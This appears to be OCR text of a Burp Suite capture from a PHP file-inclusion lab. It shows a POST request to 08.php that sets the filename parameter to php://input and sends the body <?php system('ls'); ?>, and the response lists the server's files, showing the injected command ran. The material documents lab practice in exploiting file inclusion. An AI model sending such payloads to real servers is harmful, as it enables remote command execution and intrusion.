 Request
Pretty Raw Hex \n Select extension...
1 POST /fi/08.php?filename=php://input HTTP/1.1
2 Host: 192.168.100.157
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
8 Origin: http://192.168.100.157
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.157/fi/08.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: _pk_id.1.c45d=60066596d145f1c7.1686294641.; Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1689560040;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1689565468
14 x-forwarded-for: 1.1.1.1
15 Connection: close
16 Content-Length: 22
17
18 <?php system('ls'); ?>
Response
Pretty Raw Hex Render \n
!function(d,s,id){
var js,fjs=d.getElementsByTagName(s)[0];
if(!d.getElementById(id)){
js=d.createElement(s);
js.id=id;
js.src="";
fjs.parentNode.insertBefore(js,fjs);
}
}
(document,"script","twitter-wjs");
</script>
58 </div>
59
60 <script>
61 var _hmt = _hmt || [];
62 (function() {
63 var hm = document.createElement("script");
64 hm.src = "https://hm.baidu.com/hm.js?8d47cbee4e5b4661d33f3edc68
65 var s = document.getElementsByTagName("script")[0];
66 s.parentNode.insertBefore(hm, s);
67 }
)();
68 </script>
69
70 <html>
71 <head>
72 <title>
php://input伪协议利用
</title>
73 </head>
74 <h2>
php://input伪协议利用
</h2>
75 <div class="alert alert-success">
76 <p>
/08.php?filename=php://input
</p>
77 </div>
78 <body>
79 01.php
80 02.php
81 02_exp.md
82 03.php
83 04.php
84 05.php
85 06.php
86 07.php
87 08.php
88 09.php
89 10.php
90 css
91 shell.png
92 test.txt